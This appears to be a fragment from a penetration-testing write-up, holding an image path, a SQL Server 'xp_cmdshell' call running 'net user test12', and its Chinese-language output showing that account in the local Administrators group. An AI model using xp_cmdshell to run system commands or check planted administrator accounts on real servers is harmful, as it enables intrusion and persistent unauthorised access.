 exec master..xp_cmdshell "net user test12"
%
结果 消息
output
登录脚本
用户配置文件
主目录
上次登录 从不
NULL
可允许的登录小时数 All
NULL
本地组成员 *Administrators...
全局组成员 *None
命令成功完成。